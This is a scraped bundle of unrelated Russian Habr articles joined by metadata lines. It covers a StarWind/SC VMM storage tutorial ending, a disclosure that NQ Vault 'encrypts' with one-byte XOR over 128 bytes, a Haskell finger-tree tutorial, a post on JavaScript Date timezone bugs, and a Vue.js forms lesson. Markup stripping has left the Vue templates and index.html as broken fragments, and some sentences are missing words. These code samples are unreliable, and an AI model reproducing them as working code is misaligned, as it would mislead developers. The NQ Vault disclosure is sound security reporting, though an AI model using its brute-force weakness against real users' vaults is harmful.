В разделе **Classification and Pools** в консоли *SC VMM 2012* (рис. 28) обновились данные об устройстве «**testlu123**». Теперь свойство *Assigned* стало равным *Yes*.
Рис. 28.
В разделе «**Devices**» утилиты *StarWind Management Console* мы увидим, что устройство «*ImageFile1*» теперь подключено к таргету «*iqn.2008-08.com.starwindsoftware.192.168.1.137-testlu123.img*» в качестве *LUN0* (рис. 29).

Рис. 29.
В разделе «**Targets**» мы можем дополнительно удостовериться, что к таргету «*iqn.2008-08.com.starwindsoftware.192.168.1.137-testlu123.img*» подключено устройство «*ImageFile1*» в качестве *LUN0*. Есть информация также о том, что к таргету, в данный момент, подключен инициатор «*iqn.1991-05.com.microsoft:vmws8hypervdev.sws.com*» (рис. 30).

Рис. 30.
В процессе назначения логического устройства хосту *SMI-S* провайдер также добавляет на стороне *StarWind* сервиса *ACL* правило доступа, которое позволит заданному хосту подключаться к таргету (рис. 31). Обратите внимание, что имена *ACL* правил, которые создал *SMI-S* провайдер, всегда начинаются с префикса «*SMI-S*». Эти правила не стоит изменять или удалять вручную из *StarWind Management Console*.

Рис. 31.
#### Отключение логических устройств от Hyper-V хостов
Отключение логического устройства не представляет ничего сложного. Потребуется еще раз открыть свойства *Hyper-V* хоста, на вкладке «**Storage**» выбрать подлежащий отключению диск, и нажать кнопку «**Remove Disk**» (рис. 32).

Рис. 32.
*VMM* попросит подтвердить отключение выбранного логического устройства (рис. 33). Само логическое устройство и данные на нем останутся нетронутыми. Вы сможете опять подключить это устройство позже.

Рис. 33.
#### Удаление логического устройства
Если устройство больше не нужно, его можно удалить и освободить занимаемое им место в пуле. Удаляемое логическое устройство не должно быть при этом подключено к какому-либо *Hyper-V* хосту, т.е. следует убедиться в том, что его свойство *Assigned* равно *No*.
Переходим в раздел **Classification and Pools** в консоли *SC VMM 2012* (рис. 34). Чтобы удалить устройство кликните правой кнопкой мыши по устройству, которое решили удалить, и нажмите «**Remove**» в открывшемся контекстном меню.

Рис. 34.
*VMM* попросит подтвердить удаление выбранного логического устройства (рис. 35).
Рис. 35.
#### Список заданий
Все операции, которые выполняет *SC VMM* в данный момент или выполнил в прошлом, записаны в списке **Jobs** (рис. 36). Как видите, все описанные выше операции были выполнены успешно.
Рис. 36.
#### Заключение
Поддержка стандарта *SMI-S* в новой версии *SC VMM 2012* — важный шаг вперед в деле автоматизации процессов управления облачной инфраструктурой. Теперь практически все операции можно выполнять из консоли *VMM*, и нет необходимости обращаться к утилитам управления от производителей дисковых массивов, например, таких, как *StarWind Management Console*. Можете себе представить, как была бы сложна жизнь администратора в том случае, если бы ему приходилось иметь дело с несколькими дисковыми массивами от нескольких производителей без возможности использовать *SMI-S*.
Все вышеописанные операции, доступны также из *PowerShell*–скриптов, что открывает еще больше возможностей по автоматизации и облегчает администрирование.
**UPD:**
Совсем недавно вышла бета версия StarWind V8. Вы можете скачать обновленный SMI-S провайдер вместе с самим StarWind V8 здесь.`` | https://habr.com/ru/post/171833/ | null | ru | null |
# Шифрование в NQ Vault оказалось обычным XOR-ом, и это еще не самое плохое
[NQ Vault](https://play.google.com/store/apps/details?id=com.netqin.ps) — довольно популярное (30 млн. пользователей) Android приложение (есть версия и для iOS), позволяющее зашифровать выбранные SMS, фотографии и видео на устройстве. Просмотреть зашифрованный контент можно через приложение, введя пароль. Приложение получило хорошие отзывы и обзоры в ведущих ИТ изданиях.
Пользователь GitHub [ninjadoge24](https://github.com/ninjadoge24) решил проверить, насколько хорошо приложение защищает приватные данные.
Исследователь начал с того, что создал простой PNG файл размером 1х1 пиксель и добавил в конец файла сигнатуру «NINJADOGE24». Далее он загрузил файл на устройство и зашифровал с помощью NQ Vault с простым паролем. В базе данных приложения (в формате SQLite) было найдено расположение зашифрованного файла. Сравнение зашифрованных данных с исходными показало первый fail.
Исходный файл
```
0000000: 8950 4e47 0d0a 1a0a 0000 000d 4948 4452 .PNG........IHDR
0000010: 0000 0001 0000 0001 0802 0000 0090 7753 ..............wS
0000020: de00 0000 0970 4859 7300 0003 b100 0003 .....pHYs.......
0000030: b101 f583 ed49 0000 0007 7449 4d45 07df .....I....tIME..
0000040: 0401 0319 3a3d ca0b 0c00 0000 0c69 5458 ....:=.......iTX
0000050: 7443 6f6d 6d65 6e74 0000 0000 00bc aeb2 tComment........
0000060: 9900 0000 0f49 4441 5408 1d01 0400 fbff .....IDAT.......
0000070: 00ff 0000 0301 0100 c706 926f 0000 0000 ...........o....
0000080: 4945 4e44 ae42 6082 4e49 4e4a 4144 4f47 IEND.B`.NINJADOG
0000090: 4532 340a E24.
```
Зашифрованный файл
```
0000000: 8d54 4a43 090e 1e0e 0404 0409 4d4c 4056 .TJC........ML@V
0000010: 0404 0405 0404 0405 0c06 0404 0494 7357 ..............sW
0000020: da04 0404 0d74 4c5d 7704 0407 b504 0407 .....tL]w.......
0000030: b505 f187 e94d 0404 0403 704d 4941 03db .....M....pMIA..
0000040: 0005 071d 3e39 ce0f 0804 0404 086d 505c ....>9.......mP\
0000050: 7047 6b69 6961 6a70 0404 0404 04b8 aab6 pGkiiajp........
0000060: 9d04 0404 0b4d 4045 500c 1905 0004 fffb .....M@EP.......
0000070: 04fb 0404 0705 0504 c302 966b 0404 0404 ...........k....
0000080: 4945 4e44 ae42 6082 4e49 4e4a 4144 4f47 IEND.B`.NINJADOG
0000090: 4532 340a E24.
```
Что это? Сигнатура в конце файла осталась нетронутой! А шифрование других участков подозрительно напоминает простую замену. Применив операцию XOR между исходным и шифротекстом, исследователь получил ключ: 0x04. Да, именно так, **XOR однобайтовым ключом**, то есть простая замена. Напоминает детство, «школьные» шифры со сдвигом на несколько букв по алфавиту, не так ли? И это в приложении, имеющем платную версию за $7.99 в год!
Оставалось выяснить, почему сигнатура в конце файла осталась неизменной. После написания на скорую руку скрипта для шифровки/дешифровки и еще одного эксперимента с JPEG файлом, открылась еще одна печальная истина: **шифруются только первые 128 байт файла**, остальное остается нетронутым. А зачем, если первых 128 байт достаточно? Заголовок испорчен, файл не откроется стандартными приложениями, чего еще неискушенному пользователю нужно. Да и по скорости шифрования видео NQ Vault наверное рвет всех конкурентов на тряпки.
И последний штрих. Как из пароля, введенного пользователем, возможно довольно сложного, получается однобайтовый ключ? Исследователь попытался нащупать алгоритм, перебирая различные пароли, но потом плюнул, сделав разумный вывод: зачем тратить на это время, если можно применить брутфорс и просто перебрать 256 возможных вариантов. Любое, даже самое древнее Android устройство отлично с этим справится.
[Полный отчет о тестировании](https://ninjadoge24.github.io/#002-how-i-cracked-nq-vaults-encryption).
Заключение
----------
Таких приложений, наверное, тысячи, как в Google Play, так и в AppStore. Просто его сумели удачно раскрутить, а другие нет. Но вот что примечательно в этой истории. Во-первых, насколько легко пользователи доверяют обещаниям безопасности. В сознании пользователя нет большой разницы между приложением для быстрого выкладывания фоток куда-нибудь и приложением, шифрующим файлы или хранящим данные кредитных карт. Нет понимания, что к приложениям связанным с безопасностью, нужно применять особые критерии выбора. Просто обещаний, хорошего внешнего вида, удобного интерфейса и даже тысяч положительных отзывов тут недостаточно.
Во-вторых, насколько можно доверять обзорам в специализированных изданиях? Понятно, что большинство из них оплачены, и это само по себе неплохо, приложения нужно продвигать. Главное, чтобы они были более-менее объективными. И солидные издания действительно стараются писать объективные обзоры. Но если дело касается безопасности, простого обзора опять-таки недостаточно. Нужно привлекать экспертов, способных протестировать эту часть. | https://habr.com/ru/post/254899/ | null | ru | null |
# Пальчиковые деревья (Часть 1. Представление)
*Вышла недавно статья на Хабре о том, как можно самому создать на функциональном языке такие структуры как Очередь (первый зашёл, первый вышел) и Дек (напоминает двусторонний стек — первый зашёл, первый вышел с обоих концов). Посмотрел я на этот код и понял, что он жутко неэффективен — сложность порядка `O(n)`. Быстро сообразить, как создать структуры с `O(1)` у меня не вышло, поэтому я открыл код библиотечной реализации. Но там была не лёгкая и понятная реализация, а `<много кода>`. Это было описание пальчиковых деревьев, необходимость и элегантность которых для этой структуры данных хорошо раскрывается текущей статьёй.*
#### Пальчиковые деревья
В этой статье мы рассмотрим пальчиковые деревья. Это функциональные неизменяемые структуры данных общего назначения, разработанные в работе Гинце и Паттерсона. Пальчиковые деревья обеспечивают функциональную структуру данных Последовательность (`sequence`), которая обеспечивает амортизированной доступ постоянный во времени для добавления как в начало, так и в конец последовательности, а также логарифмическое время для конкатенации и для произвольного доступа. В дополнение к хорошему времени асимптотических исполнения, структура данных оказывается невероятно гибкой: в сочетании с моноидальными тегами на элементах, пальчиковые деревья могут быть использованы для реализации эффективных последовательностей с произвольным доступом, упорядоченных последовательностей, интервальных деревьев и очередей приоритетов.
Статья будет состоять из 3-х частей:
Пальчиковые деревья (Часть 1. Представление)
[Пальчиковые деревья (часть 2. Операции)](http://habrahabr.ru/post/243205/)
Пальчиковые деревья (Часть 3. Применение)
#### Разрабатывая структуру данных
Основа и мотивация пальчиковых деревьев пришла от 2-3 деревьев. 2-3 деревья — это деревья, которые могут иметь две или три ветви в каждой внутренней вершине и которые имеют все свои листья на одном и том же уровне. В то время, как бинарное дерево одинаковой глубины `d` должны быть 2d листьев, 2-3 деревья гораздо более гибкие, и могут быть использованы для хранения любого числа элементов (количество не должно быть степенью двойки).
Рассмотрим следующее 2-3 дерево:

Это дерево хранит четырнадцать элементов. Доступ к любому из них требует трех шагов, и если бы мы должны были добавить больше элементов, количество шагов для каждого из них будет расти логарифмически. Мы хотели бы использовать эти деревья для моделирования последовательности. Тем не менее, во многих применимых последовательностях очень часто и неоднократно обращаются к началу или к концу, и гораздо реже к середине. Для удовлетворения этого пожелания, мы можем изменить эту структуру данных так, чтобы приоритет доступа к началу и к концу был наивысшим в отличие от других особенностей.
В нашем случае, мы добавляем два пальца. Палец просто точка, в которой вы можете получить доступ части структуры данных, в императивных языках это было бы просто указателем. В нашем случае, однако, мы будем реструктуризовать всё дерево и сделаем родителей первых и последних детей двумя корнями нашего дерева. Визуально, рассматривая вопрос об изменении дерева выше, захватываем первый и последний узлы на предпоследнем слое, и тянем их вверх, позволяя остальной части дерева свисать:

Этот новый тип данных известен как пальчиковое дерево. Пальчиковое дерево состоит из нескольких слоёв (обведенные синим цветом), которые нанизаны на ось, показанную коричневым цветом

Каждый слой пальчикового дерева имеет префикс (слева) и суффикс (справа), а также и ссылку на дальнейший поход вглубь. Префикс и суффикс содержат значения пальчикового дерева: на первом слое содержат значения 2-3 деревьев глубины 0, на втором слое — 2-3 деревья глубины 1, на третьем слое они содержат 2-3 деревья глубины 2 и так далее. Главным элементом этого 2-3 дерева сейчас является элемент в самом низу.
Что ж, имея описание, давайте опишем структуру данных. Для начала мы должны определить структуру 2-3 дерева, которую необходимо будет использовать для сохранения вещей, нанизанных на ось.
```
data Node a = Branch3 a a a -- Ветка (node) может содержать 3х детей.
| Branch2 a a -- ... или только 2х детей.
deriving Show
```
Заметим, что ветка параметризована по своим детям. Это позволяет иметь вложенные ветки для репрезентации 2-3 деревьев и гарантировать одинаковость глубины. Например, 2-3 дерево глубиной 1 может быть `Node Char`:
```
> -- 2-3 деревья со 2го суффиксного слоя экземпляра пальчикового дерева.
> Branch3 'n' 'o' 't'
Branch3 'n' 'o' 't'
> Branch2 'a' 't'
Branch2 'a' 't'
```
Однако, мы можем также создать более глубокие 2-3 деревья. Например, 2-3 дерево, глубиной 2 может быть `Node (Node Char)`:
```
> Branch2 (Branch3 'n' 'o' 't') (Branch2 'a' 't')
Branch2 (Branch3 'n' 'o' 't') (Branch2 'a' 't')
```
Замечаем, что отображение гарантирует, что 2-3 дерево будет одинаковой глубины, потому что глубина присутствует в типе дерева. Это так же имеет свои недостатки, так как сложнее писать функции, которые параметрические по параметру глубины дерева. Но это не так плохо для нашего случая.
Для дальнейшего нашего удобства, добавим немного методов, которые позволят нам преобразовывать значения веток из списков длиной 2 или 3. Для этого будем использовать расширение *OverloadedLists* для *GHC*, которое позволит нам написать функции `fromList` и `toList` для различных типов данных, и далее использовать их для сравнений с образцом, если мы используем списки:
```
{- LANGUAGE OverloadedLists, TypeFamilies -}
import GHC.Exts (IsList(..))
instance IsList (Node a) where
type Item (Node a) = a
toList (Branch2 x y) = [x, y]
toList (Branch3 x y z) = [x, y, z]
fromList [x, y] = Branch2 x y
fromList [x, y, z] = Branch3 x y z
fromList _ = error "Node must contain two or three elements"
```
Теперь, когда мы имеем наш тип 2-3 дерева, необходим также тип для сохранения префикса и суффиксов, которые нанизаны на ось пальчикового дерева. Если наше пальчиковое дерева является полной аналогией 2-3 дерева, тогда каждые самые первые префиксы и суффиксы могут иметь 2 или 3 элемента, а средние могут иметь только 1 или 2 (потому что одна из ссылок идёт вверх на один уровень по оси). Однако, для уменьшения информативности, требование ослаблено для пальчиковых деревьев, и, вместо этого, каждый префикс и суффикс содержат от 1 до 4 элементов. Больше значений быть не может. Мы могли бы позволить сохранять префикс и суффикс в виде списков, но мы вместо этого будем использовать более селективные конструкторы, каждый из которых отвечает за своё правильное количество элементов:
```
-- Параметризуем аффикс типом данных, который он сохраняет
-- Тип эквивалентен спискам длиной от 1 до 4
data Affix a = One a
| Two a a
| Three a a a
| Four a a a a
deriving Show
```
Работать с таким типом данных не так уж и удобно, поэтому мы быстро допишем функции-помощники, которые позволяют работать с аффиксами как со списками.
```
-- Работам с аффиксами как со списками
instance IsList (Affix a) where
type Item (Affix a) = a
toList (One x) = [x]
toList (Two x y) = [x, y]
toList (Three x y z) = [x, y, z]
toList (Four x y z w) = [x, y, z, w]
fromList [x] = One x
fromList [x, y] = Two x y
fromList [x, y, z] = Three x y z
fromList [x, y, z, w] = Four x y z w
fromList _ = error "Affix must have one to four elements"
-- Следующая функция может быть куда более эффективной
-- Мы же будем использовать самую простую реализацию на сколько возможно
affixPrepend :: a -> Affix a -> Affix a
affixPrepend x = fromList . (x :) . toList
affixAppend :: a -> Affix a -> Affix a
affixAppend x = fromList . (++ [x]) . toList
```
Теперь, когда мы определили тип данных, необходимых для хранения значений (2-3 деревья, сохраняющие значения и аффиксы, прикрепленные к оси), мы можем создать осевую структуру данных. Эта осевая структура и есть то, что мы называем пальчиковым деревом, и определяется она так:
```
-- Как обычно, параметрезируется тип тем типом, который он сохраняет в пальчиковом дереве
data FingerTree a
= Empty -- Дерево может быть пустым
| Single a -- Дерево может содержать единственное значение, удобно это записать в отдельный случай
-- Общий случай с префиксом, суффиксом и ссылкой на вглубь дерева
| Deep {
prefix :: Affix a, -- Значения слева
deeper :: FingerTree (Node a), -- Более глубокая часть пальчикового дерева, хранящая 2-3 деревья
suffix :: Affix a -- Значения справа
}
deriving Show
```
В определении выше, глубокое поле `FingerTree a` имеет тип `FingerTree (Node a)`. Это означает, что значения, хранимые на следующем слое являются 2-3 деревьями, которые находятся на уровень глубже. Так, аффиксы первого слоя `FingerTree Char` хранят всего лишь `Char`, второй слой хранит `FingerTree (Node Char)` и имеет аффиксы, которые хранят 2-3 деревья глубиной 1 (`Node Char`). Третий слой будет уже `FingerTree (Node (Node Char))` и имеет аффиксы, которые хранят 2-3 деревья глубиной 2 (`Node (Node Char)`).
Сейчас, когда мы определили наш тип пальчикового дерева, проведём немного больше времени и рассмотрим пример, который был показан выше, для того, чтобы понять как мы переводим его в структуру `FingerTree Char`:

Переведя это в дерево, получим:
```
layer3 :: FingerTree a
layer3 = Empty
layer2 :: FingerTree (Node Char)
layer2 = Deep prefix layer3 suffix
where
prefix = [Branch2 'i' 's', Branch2 'i' 's']
suffix = [Branch3 'n' 'o' 't', Branch2 'a' 't']
layer1 :: FingerTree Char
layer1 = Deep prefix layer2 suffix
where
prefix = ['t', 'h']
suffix = ['r', 'e', 'e']
exampleTree :: FingerTree Char
exampleTree = layer1
```
```
> exampleTree
Deep {prefix = Two 't' 'h', deeper = Deep {prefix = Two (Branch2 'i' 's') (Branch2 'i' 's'), deeper = Empty,
suffix = Two (Branch3 'n' 'o' 't') (Branch2 'a' 't')}, suffix = Three 'r' 'e' 'e'}
```
В следующей части статьи мы научимся легко работать с пальчиковыми деревьями как с последовательностями. | https://habr.com/ru/post/240783/ | null | ru | null |
# Новая таймзона — новые проблемы
Вернувшись из короткого отпуска, обнаружил, что админ установил новую таймзону RTZ 2. В результате некоторые браузеры стали несколько странно работать с датами. Вот, например, как выглядит декабрь 2013 года в календаре jquery ui (достаточно старая версия):
То, что следует обновляться, сомнений не вызывает, но это корпоративная среда, и не все так просто.
Полез смотреть, что происходит, и увидел странные вещи. Начал с простейшего
```
var date = new Date(2014,0,1)
```
В IE8 это вовсе не 1 января, как можно было бы подумать, а 31 декабря 2013! (проверьте в более старших версиях).
Но к своеобразному поведению IE все давно привыкли, а скриншот, показанный выше, снят в хроме, результаты выполнения те же самые.
Ну хорошо, а что же делать с календарем? Если порыться в исходниках, то причина указанной картинки — неправильное определение количества дней в месяце. Приведенный ниже код для декабря в хроме и IE возвращает 1!
```
return 32 - new Date(year, month, 32).getDate();
```
Пока заменил на такое, вроде, работает:
```
return new Date(year, month+1, 0).getDate();
```
Также неправильно работают сеттеры. Например, и в хроме, и в IE указанный код дает удивительные результаты:
```
var date = new Date(2014,0,2);
date.setDate(1);
```
В опере и файрфоксе неприятностей пока не обнаружил. Кроме того, в последней версии jquery ui декабрь 2013 отображается нормально. Тем не менее, теперь придется проверять скрипты на предмет наличия 1 января 2014.
Как вы боретесь с этой проблемой?
**UPD**
Пока не опубликованы исправленные версии браузеров, можно исправить непосредственно календарь в jquery ui.
— если используется старая версия, то необходимо поменять функцию определения количества дней в месяце:
```
/* Find the number of days in a given month. */
_getDaysInMonth: function(year, month) {
return new Date(year, month+1, 0).getDate();
},
```
Кроме того, необходимо изменить функцию вычисления дня недели первого дня месяца, добавив к дате хотя бы 1 час (4-й аргумент):
```
/* Find the day of the week of the first of a month. */
_getFirstDayOfMonth: function(year, month) {
return new Date(year, month, 1, 1).getDay();
},
```
Без данного исправления неправильно отображается январь 2014 — как будто он начался во вторник. | https://habr.com/ru/post/240301/ | null | ru | null |
# Vue.js для начинающих, урок 10: формы
Сегодня, в 10 уроке курса по Vue, мы поговорим о том, как работать с формами. Формы позволяют собирать данные, вводимые пользователем. Кроме того, здесь мы обсудим валидацию форм, то есть — проверку того, что в них вводят.
[](https://habr.com/ru/company/ruvds/blog/513774/)
→ [Vue.js для начинающих, урок 1: экземпляр Vue](https://habr.com/ru/company/ruvds/blog/509700/)
→ [Vue.js для начинающих, урок 2: привязка атрибутов](https://habr.com/ru/company/ruvds/blog/509702/)
→ [Vue.js для начинающих, урок 3: условный рендеринг](https://habr.com/ru/company/ruvds/blog/510628/)
→ [Vue.js для начинающих, урок 4: рендеринг списков](https://habr.com/ru/company/ruvds/blog/510898/)
→ [Vue.js для начинающих, урок 5: обработка событий](https://habr.com/ru/company/ruvds/blog/511600/)
→ [Vue.js для начинающих, урок 6: привязка классов и стилей](https://habr.com/ru/company/ruvds/blog/511602/)
→ [Vue.js для начинающих, урок 7: вычисляемые свойства](https://habr.com/ru/company/ruvds/blog/512660/)
→ [Vue.js для начинающих, урок 8: компоненты](https://habr.com/ru/company/ruvds/blog/512658/)
→ [Vue.js для начинающих, урок 9: пользовательские события](https://habr.com/ru/company/ruvds/blog/513772/)
Цель урока
----------
Мы собираемся создать форму, которая позволяет посетителям сайта отправлять отзывы на товары. При этом нужно, чтобы отзыв можно было бы отправить только в том случае, если заполнены все поля формы, которые обязательно должны быть заполнены.
Начальный вариант кода
----------------------
Вот что сейчас находится в `index.html`:
```
Cart({{ cart.length }})
```
Так выглядит `main.js`:
```
Vue.component('product', {
props: {
premium: {
type: Boolean,
required: true
}
},
template: `
![]()
{{ title }}
===========
In stock
Out of Stock
Shipping: {{ shipping }}
* {{ detail }}
Add to cart
`,
data() {
return {
product: 'Socks',
brand: 'Vue Mastery',
selectedVariant: 0,
details: ['80% cotton', '20% polyester', 'Gender-neutral'],
variants: [
{
variantId: 2234,
variantColor: 'green',
variantImage: './assets/vmSocks-green.jpg',
variantQuantity: 10
},
{
variantId: 2235,
variantColor: 'blue',
variantImage: './assets/vmSocks-blue.jpg',
variantQuantity: 0
}
]
}
},
methods: {
addToCart() {
this.$emit('add-to-cart', this.variants[this.selectedVariant].variantId);
},
updateProduct(index) {
this.selectedVariant = index;
console.log(index);
}
},
computed: {
title() {
return this.brand + ' ' + this.product;
},
image() {
return this.variants[this.selectedVariant].variantImage;
},
inStock() {
return this.variants[this.selectedVariant].variantQuantity;
},
shipping() {
if (this.premium) {
return "Free";
} else {
return 2.99
}
}
}
})
var app = new Vue({
el: '#app',
data: {
premium: true,
cart: []
},
methods: {
updateCart(id) {
this.cart.push(id);
}
}
})
```
Задача
------
Нам надо, чтобы посетители сайта могли бы оставлять отзывы на товары, но на нашем сайте пока нет средств, позволяющих получать данные от пользователей. Такими средствами являются формы.
Решение задачи
--------------
Нам, для решения стоящей перед нами задачи, нужно создать форму. Начнём работу с создания нового компонента, предназначенного специально для работы с формой. Назовём этот компонент `product-review`. Такое имя выбрано из-за того, что компонент будет обеспечивать работу формы, направленной на сбор отзывов (review) о товарах. Компонент `product-review` будет вложен в компонент `product`.
Зарегистрируем новый компонент, приступим к формированию его шаблона и оснастим его некоторыми данными:
```
Vue.component('product-review', {
template: `
`,
data() {
return {
name: null
}
}
})
```
Как видите, в шаблоне компонента есть элемент , а в данных компонента есть свойство `data`, пока пустое.
Как привязать то, что пользователь вводит в поле, к свойству `name`?
На предыдущих занятиях мы говорили о привязке данных с использованием директивы `v-bind`, но тогда мы рассматривали лишь одностороннюю привязку. Поток данных шёл от свойства, хранящего данные, к элементу управления, визуализирующего их. А теперь нам надо, чтобы то, что пользователь вводит в поле, оказывалось бы в свойстве `name`, хранящемся в составе данных компонента. Другими словами, нам нужно, чтобы поток данных был бы направлен от поля ввода к свойству.
Директива v-model
-----------------
Директива `v-model` позволяет организовывать двустороннюю привязку данных. При такой схеме работы, если что-то новое оказывается в поле ввода, это приводит к изменению данных. И, соответственно, когда меняются данные, обновляется состояние элемента управления, эти данные использующего.
Добавим к полю ввода директиву `v-model` и привяжем это поле к свойству `name` из данных компонента.
```
```
Теперь добавим в шаблон компонента полный код формы:
```
Name:
Review:
Rating:
5
4
3
2
1
```
Как видите, директивой `v-model` оснащены поля `input`, `textarea` и `select`. Обратите внимание на то, что при настройке поля `select` использован модификатор `.number` (подробнее о нём мы поговорим ниже). Это позволяет обеспечить преобразование соответствующих данных к типу `Number`, в то время как обычно они представлены в строковом виде.
Дополним набор данных компонента, добавив в него те данные, к которым привязаны вышеописанные элементы управления:
```
data() {
return {
name: null,
review: null,
rating: null
}
}
```
В верхней части шаблона формы можно видеть, что при отправке формы вызывается метод `onSubmit`. Скоро мы создадим этот метод. Но сначала давайте поговорим о том, какую роль играет конструкция `.prevent`.
Это — модификатор события. Он предотвращает перезагрузку страницы после возникновения события `submit`. Есть и другие полезные [модификаторы событий](https://ru.vuejs.org/v2/guide/events.html#%D0%9C%D0%BE%D0%B4%D0%B8%D1%84%D0%B8%D0%BA%D0%B0%D1%82%D0%BE%D1%80%D1%8B-%D1%81%D0%BE%D0%B1%D1%8B%D1%82%D0%B8%D0%B9). О них мы, правда, говорить не будем.
Теперь мы готовы к созданию метода `onSubmit`. Начнём с такого кода:
```
onSubmit() {
let productReview = {
name: this.name,
review: this.review,
rating: this.rating
}
this.name = null
this.review = null
this.rating = null
}
```
Как видите, в этом методе, на основе данных, введённых пользователем, создаётся объект. Ссылка на него записывается в переменную `productReview`. Здесь же мы сбрасываем в `null` значения свойств `name`, `review`, `rating`. Но работа пока не окончена. Нам ещё нужно куда-то отправить `productReview`. Куда же отправлять этот объект?
Отзывы о товаре имеет смысл хранить там же, где хранятся данные компонента `product`. Учитывая то, что компонент `product-review` вложен в компонент `product`, мы можем сказать, что `product-review` — это дочерний компонент компонента `product`. Как мы уже выяснили на предыдущем занятии, для отправки данных от дочерних компонентов родительским можно использовать события, генерируемые с помощью `$emit`.
Доработаем метод `onSubmit`:
```
onSubmit() {
let productReview = {
name: this.name,
review: this.review,
rating: this.rating
}
this.$emit('review-submitted', productReview)
this.name = null
this.review = null
this.rating = null
}
```
Теперь мы генерируем событие с именем `review-submitted` и передаём в нём только что созданный объект `productReview`.
Далее, нам надо организовать прослушивание этого события, разместив в шаблоне `product` следующее:
```
```
Эта строка читается так: «Когда происходит событие `review-submitted`, нужно запустить метод `addReview` компонента `product`».
Вот код этого метода:
```
addReview(productReview) {
this.reviews.push(productReview)
}
```
Этот метод берёт объект `productReview`, пришедший от метода `onSubmit`, а после этого помещает его в массив `reviews`, хранящийся в данных компонента `product`. Но такого массива в данных этого компонента пока нет. Поэтому добавим его туда:
```
reviews: []
```
Замечательно! Теперь элементы формы привязаны к данным компонента `product-review`. Эти данные используются для создания объекта `productReview`. А этот объект передаётся, при отправке формы, компоненту `product`. В итоге объект `productReview` добавляется в массив `reviews`, который хранится в данных компонента `product`.
Вывод отзывов о товаре
----------------------
Теперь осталось лишь вывести на странице товара отзывы, оставленные посетителями сайта. Делать мы это будем в компоненте `product`, поместив соответствующий код выше кода, с помощью которого компонент `product-review` размещён в компоненте `product`.
```
Reviews
-------
There are no reviews yet.
* {{ review.name }}
Rating: {{ review.rating }}
{{ review.review }}
```
Тут мы создаём список отзывов, пользуясь директивой `v-for`, и выводим данные, хранящиеся в объекте `review`, используя точечную нотацию.
В теге мы проверяем, есть ли что-то в массиве `reviews` (проверяя его длину). Если в массиве ничего нет — мы выводим сообщение `There are no reviews yet`.
